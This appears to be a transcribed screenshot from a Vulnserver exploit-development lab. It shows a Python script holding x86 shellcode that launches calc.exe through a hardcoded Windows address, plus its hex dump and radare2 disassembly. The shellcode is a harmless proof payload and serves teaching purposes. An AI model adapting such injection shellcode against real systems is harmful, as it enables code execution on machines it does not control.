 calc_exe.py
File Edit Search Options Help
calc =  "\xB8\xFF\xEF\xFF\xFF\xF7\xD0\x2B\xE0\x55\x8B\xEC" + \
"\x33\xFF\x57\x83\xEC\x04\xC6\x45\xF8\x63\xC6\x45" + \
"\xF9\x61\xC6\x45\xFA\x6C\xC6\x45\xFB\x63\x8D\x45" + \
"\xF8\x50\xBB\xC7\x93\xBF\x77\xFF\xD3"
print calc
root@kali: ~/DEFCON813/VULNSERVER
File Edit View Search Terminal Tabs Help
root@kali: ~/DEFCON813/VULN... × root@kali: ~/DEFCON813/VULN... × root@kali: ~/DEFCON813/VULN... ×
00000000  b8 ff ef ff ff f7 d0 2b  e0 55 8b ec 33 ff 57 83  |.......+.U..3.W.|
00000010  ec 04 c6 45 f8 63 c6 45  f9 61 c6 45 fa 6c c6 45  |...E.c.E.a.E.l.E|
00000020  fb 63 8d 45 f8 50 bb c7  93 bf 77 ff d3 0a  |.c.E.P....w...|
0000002e
root@kali:~/DEFCON813/VULNSERVER# python calc_exe.py > calc_exe.bin
root@kali:~/DEFCON813/VULNSERVER# r2 calc_exe.bin
[0x00000000]> pD 50
0x00000000 b8ffefffff mov eax, 0xffffefff
0x00000005 f7d0 not eax
0x00000007 2be0 sub esp, eax
0x00000009 55 push ebp
0x0000000a 8bec mov ebp, esp
0x0000000c 33ff xor edi, edi
0x0000000e 57 push edi
0x0000000f 83ec04 sub esp, 4
0x00000012 c645f863 mov byte [ebp - 8], 0x63 ; [0x63:1]=255 ; 'c' ; 99
0x00000016 c645f961 mov byte [ebp - 7], 0x61 ; [0x61:1]=255 ; 'a' ; 97
0x0000001a c645fa6c mov byte [ebp - 6], 0x6c ; [0x6c:1]=255 ; 'l' ; 108
0x0000001e c645fb63 mov byte [ebp - 5], 0x63 ; [0x63:1]=255 ; 'c' ; 99
0x00000022 8d45f8 lea eax, dword [ebp - 8]
0x00000025 50 push eax
0x00000026 bbc793bf77 mov ebx, 0x77bf93c7
0x0000002b ffd3 call ebx ;unk(unk)
0x0000002d 0aff or bh, bh
0x0000002f ff invalid
0x00000030 ff invalid
0x00000031 ff invalid
[0x00000000]>